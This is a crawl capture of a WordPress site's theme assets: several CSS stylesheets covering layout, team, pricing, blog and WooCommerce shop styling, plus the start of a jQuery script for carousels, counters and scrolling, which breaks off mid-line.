.btn-portfolio-bg:focus{background:#222;border-color:#222;color:#fff;}
.single_testimonial{background:#f2f2f2 none repeat scroll 0 0;padding:30px;}
.single_testimonial img{width:150px;border-radius:500px;height:150px;}
.single_testimonial h3{text-transform:uppercase;margin-top:20px;font-size:18px;}
.single_testimonial h4{text-transform:uppercase;font-size:14px;font-weight:400;}
.single_testimonial p{margin:auto auto 0;width:70%;}
.carousel-indicators li{border:1px solid #00acc2;border-radius:12px;height:12px;margin:0 1px;width:12px;background:#00acc2;}
.carousel-indicators .active{margin:0 1px}
.site-wrapper{margin-bottom:65px}
#team__carousel{margin-bottom:70px}
#team__carousel .carousel-indicators{bottom:-80px}
.carousel-control{display:none}
.counter_feature{background:#f2f2f2 none repeat scroll 0 0;padding:60px 0;}
@media only screen and (max-width:768px){.counter{margin-bottom:20px;overflow:hidden;}
}
.counter i{background:#00acc2 none repeat scroll 0 0;border:2px solid #00acc2;border-radius:100px;color:#fff;font-size:30px;height:70px;line-height:70px;margin-bottom:20px;text-align:center;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:70px;}
.counter h2{color:#161616;font-weight:700;margin-top:0;}
.counter h5{color:#161616;text-transform:uppercase;margin-bottom:0;}
@media only screen and (max-width:768px){.counter p{font-size:13px}
}
.counter:hover i{background:none;color:#00acc2;border:2px solid #00acc2}
.single_team{overflow:hidden;width:100%;}
@media only screen and (max-width:768px){.single_team{margin-bottom:40px}
}
.single_team .team_img,
.sing_work_photo figure,
.sing_blog_img{position:relative;overflow:hidden;}
.single_team .team_img:before{position:absolute;top:0;left:0;content:'';width:100%;height:100%;background:rgba(0,0,0,0.2);z-index:1;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);visibility:hidden;-webkit-transition:0.5s;transition:0.5s;}
.single_team:hover .team_img:before{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);visibility:visible;}
.single_team .team_img img{-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:100%;}
.single_team:hover .team_img img{-webkit-transform:scale(1.3) rotate(-10deg);transform:scale(1.3) rotate(-10deg)}
.single_team .team_text{color:#222;padding-top:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;text-align:center;}
.team_text h4{font-weight:600;margin-bottom:8px;text-transform:uppercase;}
.team_text p{font-size:15px;letter-spacing:1px;margin:0 0 20px;font-weight:400;color:#888;}
.team_text ul.social{list-style-type:none;margin-bottom:0;margin-top:15px;padding:0;}
.team_text ul.social li{cursor:pointer;display:inline-block;padding:0 6px;position:relative;}
.social > li:after{background:#00acc2 none repeat scroll 0 0;content:"";height:2px;position:absolute;right:-14px;top:20px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:20px;z-index:-1;}
.social > li:last-child:after{background:transparent;position:inherit;}
.team_text ul.social li:first-child{padding-left:0}
.team_text ul.social li a i{border-radius:50%;color:#fff;display:block;font-size:17px;height:40px;line-height:40px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;width:40px;}
.team_text ul.social li a i:hover{color:#fff;border-color:#e8e8e9!important;background:#00acc2!important;}
.social > li:hover:after{background:#00acc2}
.facebook{background:#5D82D1}
.twitter{background:#40BFF5}
.google{background:#EB5E4C}
.linkedin{background:#238CC8}
.youtube{background:#CC181E}
.instagram{background:#A4785F}
.our_skills{position:relative;}
.our_skills:before{background:rgba(0, 0, 0, 0.2);content:"";height:100%;left:0;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";position:absolute;top:0;width:100%;}
.progress-bar-text{font-size:12px;margin-bottom:10px;text-transform:uppercase;color:#fff;font-family:montserrat,sans-serif;}
.progress-bar-text span{float:right}
.progress-bar{background:#e8e8e9 none repeat scroll 0 0;box-shadow:0 0 0;height:5px;margin:0 0 30px;position:relative;width:100%;}
.progress-bar > span{background:#00acc2 none repeat scroll 0 0;display:block;height:100%;width:0;}
.pricing-table-default{border:1px solid #e8e8e9;}
.pricing-table-default:hover{background:#00acc2;}
@media (max-width:480px){.pricing-table-default{margin-bottom:30px;}
}
.pricing-head{padding:25px 0 0px;}
.pricing-head h3{color:#313131;font-size:18px;margin-bottom:20px;margin-top:0;text-transform:uppercase;}
.pricing-table-default:hover .pricing-head h3{color:#fff;}
.pricing-head .price{display:inline-block;line-height:15px;color:#ffffff;background-color:#00acc2;border-radius:50%;width:100px;height:100px;padding-top:34px;}
.pricing-table-default:hover .price{color:#00acc2;background-color:#ffffff;}
.pricing-head .price sup{font-size:20px;}
.pricing-head .price-digit{font-size:30px;font-weight:bold;}
.pricing-list li{display:block;padding:8px 0;}
.pricing-table-default:hover .pricing-list li{color:#a0e1ff;}
.pricing-list li:first-child{padding-top:25px;}
.pricing-table-default .btn{color:#969595;border:0;text-transform:capitalize;display:inline-block;padding:13px 32px;margin:25px 0;background:#f9f9f9;}
.pricing-table-default:hover .btn{color:#00acc2;background-color:#ffffff}
.pricing-table-default .btn,
.pricing-list li,
.pricing-head .price,
.pricing-table-default{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.single_blog{box-shadow:0 0 5px rgba(0, 0, 0, 0.06);}
@media only screen and (max-width:768px){.single_blog{margin-bottom:30px;}
}
.blog-text{border:1px solid #e8e8e9;padding:20px;}
.blog-text i{color:#00acc2}
.blog-text span{color:#00acc2;text-transform:uppercase;margin-right:15px;}
.blog-text h4{margin:10px 0;text-transform:uppercase;}
.blog-text p{margin-bottom:10px;}
.btn-blog-bg{color:#333;text-transform:uppercase;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.btn-blog-bg:hover{color:#00acc2;}
.partner-logo{background:#f9f9f9 none repeat scroll 0 0;}
.partner{text-align:center}
#contact textarea{height:150px;}
.contact_area{position:relative;}
.contact_area:before{background:rgba(0, 0, 0, 0.8);content:"";height:100%;left:0;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";position:absolute;top:0;width:100%;}
.contact{background:#fff;padding:60px;}
.form-control{background:#f9f9f9 none repeat scroll 0 0;border:1px solid #f9f9f9;border-radius:0;box-shadow:none;height:45px;transition:all 0.4s ease 0s;}
.form-control:focus{color:#333;border:1px solid #00acc2;background:none;box-shadow:none;outline:0 none;}
.btn-contact-bg{background:#00acc2 none repeat scroll 0 0;border-radius:0;color:#fff;font-family:montserrat,sans-serif;font-size:14px;padding:12px 38px;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;}
.btn-contact-bg:hover,
.btn-contact-bg:focus{background:#222;border:1px solid #222;color:#fff;}
.mb0{margin-bottom:0}
.contact-address{background:#00acc2 none repeat scroll 0 0;padding:100px 0;}
.single_address{border:1px solid rgba(255, 255, 255, 0.25);padding:20px 0;}
@media only screen and (max-width:768px){.single_address{margin-bottom:30px}
}
.single_address i{color:#fff;font-size:40px;margin-bottom:20px;}
.single_address p{color:#fff}
@media only screen and (max-width:768px){.single_address p{font-size:15px}
}
@media only screen and (max-width:480px){.single_address p{font-size:14px}
}
#map{height:400px;}
.footer{background:#222}
.footer_logo img{margin-bottom:30px;width:250px;}
.footer_social{margin-bottom:10px}
.footer_social ul{list-style:outside none none;margin:0;padding:0;}
.footer_social ul li{display:inline-block}
.footer_social ul li a{border:1px solid #333;border-radius:30px;color:#fff;display:block;font-size:14px;height:40px;line-height:20px;margin:2px;padding:9px 12px;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;width:40px;}
@media only screen and (max-width:768px){.footer_social ul li a{font-size:12px}
}
@media only screen and (max-width:360px){.footer_social ul li a{font-size:14px}
}
.footer_social ul li a:hover{color:#fff}
.f_facebook:hover{background:#5D82D1;border:1px solid #5D82D1;}
.f_twitter:hover{background:#40BFF5;box-shadow:0 0 0 0px #40BFF5;border:1px solid #40BFF5;}
.f_google:hover{background:#EB5E4C;box-shadow:0 0 0 0px #EB5E4C;border:1px solid #EB5E4C;}
.f_linkedin:hover{background:#238CC8;box-shadow:0 0 0 0px #238CC8;border:1px solid #238CC8;}
.f_youtube:hover{background:#CC181E;box-shadow:0 0 0 0px #CC181E;border:1px solid #CC181E;}
.f_skype:hover{background:#00AFF0;box-shadow:0 0 0 0px #00AFF0;border:1px solid #00AFF0;}
.copyright p{border-top:1px solid #1f2428;font-size:14px;color:#eee;margin-bottom:0;padding:30px 0;}
.copyright a{color:#00acc2;font-family:"Cousine",sans-serif;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}
.copyright a:hover{color:#fff}
.about_project{margin-bottom:20px;}
.about_project_details ul{list-style:none;}
.about_project_details ul li i{padding-right:10px;}
.about_project_details ul li{padding-bottom:8px;}
.about_project_details{margin-bottom:20px;}
.related_porject{}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/themes/alvida/style.css?ver=6.8.3
body_size: 4402
content:
dl{margin:0 20px;}
dd{margin-bottom:12px;}
table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%;text-align:center;}
caption, th, td{font-weight:normal;text-align:center;}
caption{font-size:16px;margin:0;padding-top:0;}
th{font-weight:bold;text-transform:uppercase;}
td{border-top:1px solid #ededed;padding:6px 10px 6px 0;}
tr{padding:6px 10px 6px 0;}
del{color:#333;}
select{border:1px solid #ddd;padding:10px;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;word-wrap:normal !important;}
.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
#content[tabindex="-1"]:focus{outline:0;}
.alignleft{display:inline;float:left;margin-right:1.5em;}
.alignright{display:inline;float:right;margin-left:1.5em;}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after{content:"";display:table;table-layout:fixed;}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after{clear:both;}
.widget{margin:0 0 25px;}
.widget:last-child{margin-bottom:0;}
.widget select{max-width:100%;}
.sticky{display:block;}
.hentry{margin:0 0 1.5em;}
.byline,
.updated:not(.published){display:none;}
.single .byline,
.group-blog .byline{display:inline;}
.page-content,
.entry-content,
.entry-summary{margin:1.5em 0 0;}
.page-links{clear:both;margin:25px 0 0;}
.comment-content a{word-wrap:break-word;}
.bypostauthor{display:block;}
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer{display:none;}
.infinity-end.neverending .site-footer{display:block;}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;}
embed,
iframe,
object{max-width:100%;}
.wp-caption{margin-bottom:1.5em;max-width:100%;}
.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;}
.wp-caption .wp-caption-text{margin:0.8075em 0;}
.wp-caption-text{text-align:center;}
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}
.section-top-title{padding-bottom:90px;padding-top:150px;}
.section-top-title h2{color:#fff;}
.section-top-title,
.breadcrumb{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;margin-bottom:0;}
.section-top-title .breadcrumb > .active{color:#fff;}
.section-top-title ol li{color:#fff;}
.section-top-title ol li a{color:#fff!important;}
.section-top-title ol li a:hover{color:#8bc34a;}
.section-top .overlay{background:rgba(0,0,0,0.5);position:relative;}
.post_btn{margin-top:25px;}
.content-area{margin:40px 0;}
.content-area p{margin-bottom:15px;}
.post_img,
.post_audio_video{margin-bottom:20px;}
.post_img{text-align:center;}
.post_img img{display:inline-block;}
.entry_meta{}
.entry_meta,
.entry_meta a{color:#888;;}
.entry_meta i{padding-right:6px;}
.entry-title{margin-top:15px;margin-bottom:0px;font-size:20px;}
.entry-title a{display:inline-block;color:#333;transition:.5s;}
.entry-title a:hover{color:#00acc2;}
.single_post_blog{margin-bottom:35px;}
iframe{border:none;}
.widget-title{margin-top:0;margin-bottom:15px;}
.widget-title ,
#reply-title,
.comments-title{font-size:18px;}
.widget-area li{border-bottom:1px dashed #ddd;padding-bottom:10px;margin-bottom:10px;list-style-type:none;}
.widget-area li li{margin-left:15px;}
.widget-area li:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0;}
.widget-area a{color:#777;transition:.5s;}
.widget-area a:hover{color:#00acc2;}
.tagcloud a{background:#e9e9e9;color:#777;padding:10px 20px;margin:0 4px 15px;display:inline-block;font-size:13px !important;transition:.5s;line-height:normal;}
.widget .tagcloud a:hover{background:#00acc2;color:#fff;}
.navigation.pagination{margin:15px 0 15px;text-align:center;width:100%;}
.navigation.pagination a{color:#777;transition:.5s;}
.woocommerce nav.woocommerce-pagination{text-align:center;}
.woocommerce nav.woocommerce-pagination ul li{border-right:inherit;}
.woocommerce nav.woocommerce-pagination ul{background:inherit;border:inherit;}
.navigation.pagination a,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.navigation.pagination span{padding:12px 16px;background:#e9e9e9;margin-right:10px;display:inline-block;color:#777;}
.navigation.pagination a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.navigation.pagination span,
.woocommerce nav.woocommerce-pagination ul li span.current{background:#00acc2;color:#fff;}
#comment{height:120px;}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea{border:1px solid #ddd;padding:6px 10px;}
.form-submit #submit,
button,
html input[type="button"],
input[type="reset"],
input[type="submit"]{background:#e9e9e9;border:1px solid #e9e9e9;color:#777;padding:10px 20px;display:inline-block;transition:.5s;line-height:normal;}
.form-submit #submit:hover,
.form-submit #submit:focus,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover{background:#00acc2;color:#fff;}
.post-password-form input[type="submit"]{margin-left:10px;}
.nav-links .nav-previous,
.nav-links .nav-next{text-align:center;}
.nav-links .nav-previous a,
.nav-links .nav-next a{display:inline-block;text-align:center;padding:8px 16px;border:1px solid #00acc2;margin-bottom:14px;}
.nav-links .nav-previous a:hover,
.nav-links .nav-next a:hover{background:#00acc2;color:#fff;}
article.sticky{padding:30px 30px 0;border:1px solid #ddd;margin-bottom:30px;}
.comments-area ol, .comments-area ul{padding-left:25px;}
.comments-area .comment-list{padding-left:0;}
.comments-area li.comment,
.comments-area li.pingback{border:1px dashed #ddd;list-style-type:none;padding:20px;margin-bottom:20px;}
.comments-area ol .children{padding-left:25px;}
.comment_avatar{float:left;margin-right:22px;}
.comment_avatar img{border-radius:50%;}
.creply_link{display:inline-block;text-align:right;float:right;text-transform:none;font-weight:400;font-size:14px;letter-spacing:0;}
.center-block{float:inherit;}
.entry-content img{max-width:100%;height:auto;}
.entry-content ul,
.entry-content ol{padding-left:20px;}
.widget select{width:100%;}
.widget img{max-width:100%;height:auto;}
.admin-bar .navbar-fixed-top.menu-top{margin-top:20px;}
#reply-title{margin-bottom:10px;}
.logged-in-as{margin-bottom:10px;}
.comments-title{margin-bottom:15px;}
@media only screen and (max-width:782px){.admin-bar .navbar-fixed-top.menu-top{margin-top:30px;}
}
@media only screen and (max-width:767px){#secondary{margin-top:30px;}
}
@media only screen and (max-width:600px){.admin-bar .navbar-fixed-top.menu-top.menu-shrink{margin-top:0px;}
}
.search_field{letter-spacing:2px;}
.form-control{height:45px;line-height:45px;border-radius:0;border:1px solid #ddd;box-shadow:inherit;}
.comment_field{line-height:inherit;}
.related_project{font-size:20px;margin-bottom:15px;}
.single_project{padding:40px 0 10px;}
.center-block{float:inherit;}
#kc_page_template{margin-left:-15px;margin-right:-15px;}
.footer_logo img{width:200px;}
.post_btn .btn-portfolio-bg{display:inline-block;}
.shop-product-area{padding:50px 0;}
.single-product-content{text-align:center;}
.single-product-content .star-rating{float:inherit;display:inline-block;}
.single-product-content .product-title,
#shop-list .shop-content-head h1{font-size:20px;}
.single-product-content .product-title a,
#shop-list .shop-content-head a{color:#555;}
.woocommerce .product-new{background-color:#00acc2
border-radius:100%;min-height:50px;min-width:50px;color:#fff;font-size:14px;font-weight:700;left:-0.5em;line-height:45px;margin:0;padding:0.202em;position:absolute;text-align:center;top:-0.5em;}
.single-product-content .price{color:#dd3333 !important;display:inline-block;font-weight:700;padding-top:10px;width:100%;}
.single-product-content .product-title{padding-bottom:0px;margin-bottom:0px;}
.single-product-content .compare-button a,
.single-product-content .button.yith-wcqv-button{display:inline;padding:0px 20px;position:relative;text-indent:-999999px;}
.single-product-content .compare-button a::after{content:"\f24e";display:inline-block;font-family:FontAwesome;left:0;margin:auto;position:absolute;right:0;text-align:center;text-indent:0;top:0;}
.single-product-content .button.yith-wcqv-button:after,
#shop-list .button.yith-wcqv-button:after{content:"\f002";display:inline-block;font-family:FontAwesome;left:0;margin:auto;position:absolute;right:0;text-align:center;text-indent:0;top:0;}
.single-product-content .product-title{font-size:17px;margin-top:20px;}
.single-product-content .button.yith-wcqv-button,
.single-product-content .button.yith-wcqv-button:hover,
.single-product-content .compare-button a,
.single-product-content .compare-button a:hover{background:#fff;}
.button_group,
.single-product-content .button.yith-wcqv-button{font-size:15px;}
.single-product-content .button.yith-wcqv-button{position:relative;left:20px;}
.button_group,
.single-product-content .compare-button{display:inline-block;}
.single-product-content .yith-wcwl-add-to-wishlist{margin-top:0;display:inline-block;}
.single-product-content .action-button{display:inline;}
.single-product-content .compare-button{padding-left:18px;padding-right:8px;}
.single-product-content .button_group button,
.single-product-content .button_group a{color:#777;}
.add_to_cat_btn button,
.woocommerce a.added_to_cart,
.continue-shopping.button,
.button.empty-cart,
.button.update,
.button.apply-coupon,
.checkout-button.button.alt.wc-forward,
#place_order,
.form-row.form-row-last .button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.shipping-calculator-form .button,
form.login .button,
form.lost_reset_password .button,
#review_form_wrapper #submit{background-color:#00acc2 !important;background-image:none;color:#fff !important;display:inline-block;font-size:13px !important;font-weight:400 !important;margin:15px 0 20px !important;padding:14px 23px !important;text-transform:uppercase;border-color:#00acc2;font-family:montserrat,sans-serif;border:1px solid #00acc2 !important;}
.woocommerce a.added_to_cart{padding:8px 25px !important;}
.single-product-content .add_to_cat_btn button.added{display:none;}
.add_to_cat_btn button:hover,
.add_to_cat_btn button:focus,
.woocommerce a.added_to_cart:hover,
.woocommerce a.added_to_cart:focus,
.continue-shopping.button:hover,
.continue-shopping.button:focus,
.button.update:hover,
.button.update:focus,
.button.empty-cart:hover,
.button.empty-cart:focus,
.button.update:hover,
.button.update:focus,
.button.apply-coupon:hover,
.button.apply-coupon:focus,
.checkout-button.button.alt.wc-forward:hover,
.checkout-button.button.alt.wc-forward:focus,
#place_order:hover,
#place_order:focus,
.form-row.form-row-last .button:hover,
.form-row.form-row-last .button:focus,
.woocommerce .widget_price_filter .price_slider_amount .button:hover,
.woocommerce .widget_price_filter .price_slider_amount .button:focus,
.shipping-calculator-form .button:hover,
.shipping-calculator-form .button:focus,
form.login .button:hover,
form.login .button:focus,
form.lost_reset_password .button:hover,
form.lost_reset_password .button:focus,
#review_form_wrapper #submit:hover,
#review_form_wrapper #submit:focus{background-color:#040E18 !important;}
.button_group a:hover,
.button_group #com_ttl_cng:hover,
.button.yith-wcqv-button:hover{color:#dd3333!important;}
#review_form_wrapper #comment{padding:10px 15px;border:1px solid #ddd;width:auto!important;}
#review_form_wrapper label{display:block;padding-right:10px;}
.form-row.form-row-last .button{margin:0 !important;}
div.single-product{border:1px solid #ddd;margin-bottom:30px;padding-bottom:20px;}
.single-product-content .product-title{text-align:left;padding-bottom:15px;}
.product-content-head{padding:0 20px 15px;}
.toolbar .pager-list{float:left;font-size:13px;margin-top:2px;width:33%;}
.pager-list .limiter{float:right;width:auto;}
.limiter{line-height:36px;width:160px;}
.pager-list .limiter label{float:left;font-weight:normal;margin:0;padding-right:9px;padding-top:5px;vertical-align:middle;}
.limiter form{float:left;}
.pager-list .limiter select{border:1px solid #f2f2f2;color:#898888;font-size:13px;margin:0 5px;padding:10px 5px;text-align:center;vertical-align:middle;}
.toolbar .sorter{float:right;width:40%;font-size:13px;}
.sorter .sort-by select{border:1px solid #f2f2f2;color:#898888;font-size:13px;padding:10px 5px;text-align:center;vertical-align:middle;width:120px;}
.sorter .sort-by label{font-weight:normal;margin:9px 10px 0;vertical-align:middle;}
.sorter .sort-by{float:right;}
.w_post_per{display:inline-block;float:left;padding-top:5px;}
.toolbar .pages{display:block;float:left;height:25px;margin:10px 0 0;}
.woocommerce .star-rating span{color:#f5bc00;}
ul.add-to-links li{display:inline-block;padding-right:10px;}
.woocommerce .quantity .qty{border:1px solid #ddd;text-align:center;padding:10px;width:4em;margin-right:5px;}
.product-select select{border:1px solid #ddd;text-align:center;padding:7px;width:auto;}
.woocommerce div.product form.cart .button{float:left;vertical-align:middle;padding:13px 19px;background:#00acc2;border-color:#00acc2;}
.woocommerce div.product form.cart .button:hover{background:#040E18;}
.single-product{box-shadow:inherit;}
.product-name a, .woocommerce-Price-amount.amount{color:#777;}
.price ins{color:#fff;}
.woocommerce div.product p.price, .woocommerce div.product span.price{color:#777;font-size:20px;font-weight:400;padding-bottom:0px;text-align:left;}
.add-to-links{padding-top:13px;}
.woocommerce span.onsale{background-color:#00acc2;border-radius:100%;min-height:50px;min-width:50px;line-height:45px;font-size:14px;}
.product_area{padding:50px 0;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{float:left;width:100%;}
.woocommerce .thumbnails.slider{height:auto;}
.woocommerce .caroufredsel_wrapper{height:247px!important;}
.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a{float:left;margin-bottom:1em;margin-right:3.8%;width:30.75%;}
.single-product.woocommerce .thumbnails #slider-prev, .single-product.woocommerce .thumbnails #slider-next{cursor:pointer;display:none !important;height:26px;margin-top:-2px;position:absolute;top:57%;width:27px;}
.woocommerce-review-link{color:#666;float:right;font-size:13px;text-transform:uppercase;}
#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img{box-shadow:none;width:120px;}
.woocommerce table.shop_table td{padding:30px 12px;text-align:center;}
.woocommerce a.remove{border:1px solid;border-radius:100%;color:red !important;display:inline-block;font-size:1.5em;font-weight:700;height:40px;line-height:40px;margin:0 auto;text-align:center;text-decoration:none;width:40px;}
.product-name a,
.woocommerce-Price-amount.amount{font-size:17px;font-weight:700;}
.shop_table.shop_table_responsive .quantity .qty{border:1px solid #ddd;padding:11px;text-align:center;width:5em;}
.table > thead > tr > th{border-bottom:1px solid #ddd;vertical-align:bottom;}
select,
#calc_shipping_postcode,
#coupon_code{padding:10px;border:1px solid #ddd;}
#coupon_code{width:100%;padding:10px 15px;}
.shopping-summary.chart-all.fix span.onsale{display:none;}
.shopping-summary.chart-all.fix li{list-style-type:none;}
.shopping-summary.chart-all.fix .c_title{margin-bottom:25px;}
.shopping-summary.chart-all.fix .button.yith-wcqv-button{display:none;}
.checkout-area input{border:1px solid #ddd;padding:10px 15px;}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button{font-size:100%;padding:13px 22px;font-weight:400;border-radius:3px;color:#777;background-color:#fff;border:1px solid #777;border:1px solid #777;text-transform:uppercase;letter-spacing:1px;font-size:13px;}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover{background-color:#00acc2;text-decoration:none;background-image:none;color:#fff;border-color:#00acc2;}
.single-product-content a.button{width:100%;}
.single-product-content .action-button{display:block;margin:0 20px;}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="reset"],
input[type="search"],
#woocommerce-product-search-field,
#billing_phone{padding:10px 15px;border:1px solid #ddd;}
#woocommerce-product-search-field{width:100%;}
.woocommerce-product-search input[type="submit"]{display:none;}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#00acc2}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{width:70px;}
.product_list_widget li{border-bottom:1px solid #ddd;margin-bottom:20px !important;padding-bottom:20px !important;}
.product_list_widget li:last-child{border-bottom:none;}
.col2-set.addresses a.edit{border:1px solid;float:right;padding:5px 13px;}
#single-product-related .single-product{margin-bottom:0;padding-bottom:0;}
.related-product-area .products-head-title h2,
.single-product-content-view h2,
.simpleLens-thumbnails-container h2{font-size:20px;color:#555;}
.related-product-area .products-head-title h2{margin-bottom:30px;}
.product-description-tab ul.nav.nav-tabs{margin-bottom:15px;}
.single-product-content-view .price-box:nth-of-type(2){display:none;}
.woocommerce-review-link .count{background:#fff;}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce-review-link{font-size:14px;}
#single-product-related .woocommerce-product-rating{margin-top:10px;margin-bottom:0;}
#single-product-related .product-title{margin-bottom:0px;padding-bottom:0px;margin-top:15px;}
#order_comments{border:1px solid #ddd;padding:10px;}
.shop_top_section{margin-bottom:20px;overflow:hidden;}
.related_product_title,
.woocommerce-Reviews-title{font-size:20px;margin-bottom:20px!important;}
.product_deatils_page{margin-top:40px;}
.woocommerce #reviews #comments ol.commentlist li img.avatar{left:-10px;padding:1px;width:60px;height:auto;background:#ebe9eb;border-radius:50%;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{border:inherit;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #ccc;background-color:inherit;}
.woocommerce div.product .product_title{margin-bottom:10px;}
.woocommerce-product-gallery__image{margin-bottom:20px;padding-right:20px;}
.woocommerce div.product .woocommerce-tabs ul.tabs{}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border-color:#00acc2;}
.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-color:#00acc2;}
.woocommerce form .form-row .input-checkbox{margin:-8px 10px 0 0;}
#tab-description h2,
.up-sells.upsells.products h2{font-size:20px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:5px 15px;}
.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#00acc2;}
.woocommerce .quantity .qty{width:60px;}
.product_list_widget .star-rating{margin:10px 0;}
.woocommerce-product-search .search-field{width:100%;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.3
body_size: -297
content:
.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden {
	background-color: #ffffff;
	background-image: url('/wp-content/plugins/a3-lazy-load/assets/css/loading.gif');
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
figure.wp-block-image img.lazy-hidden {
	min-width: 150px;
}
picture source[type="image/webp"] {
	display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://qatarockwool.com/wp-content/themes/alvida/assets/js/scripts.js?ver=65498
body_size: 316
content:
(function($){'use strict';jQuery(document).on('ready',function(){$(window).on('load',function(){$('.status').fadeOut();$('.preloader').delay(350).fadeOut('slow');});$('#navigation a[href*=#]:not([href=#])').on('click',function(){if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash);target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){$('html,body').animate({scrollTop:(target.offset().top-40)},1000);return false;}}});$(window).on('scroll',function(){if($(this).scrollTop()>100){$('.menu-top').addClass('menu-shrink');}else{$('.menu-top').removeClass('menu-shrink');}});$(document).on('click','.navbar-collapse.in',function(e){if($(e.target).is('a')&&$(e.target).attr('class')!='dropdown-toggle'){$(this).collapse('hide');}});$('#service__carousel').owlCarousel({autoPlay:3000,items:3,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3]});$('#testi__carousel').owlCarousel({autoPlay:3000,items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[979,1]});$('.partner').owlCarousel({autoPlay:3000,items:4,itemsDesktop:[1199,3],itemsDesktopSmall:[979,3]});$('.counter_feature').on('inview',function(event,visible,visiblePartX,visiblePartY){if(visible){$(this).find('.timer').each(function(){var $this=$(this);$({Counter:0}).animate({Counter:$this.text()},{duration:2000,easing:'swing',step:function(){$this.text(Math.ceil(this.Counter));}});});$(this).unbind('inview');}});$('.progress-bar > span').each(function(){var $this=$(this);var width=$(this).data('percent');$this.css({'transition':'width 